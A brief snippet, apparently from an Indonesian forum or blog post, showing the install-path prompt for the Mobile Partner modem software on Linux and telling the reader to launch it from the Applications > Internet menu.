# Please input the install path[/usr/local/Mobile_Partner] :
Finish deh!
buka pd tab application>>internet>>mobile partner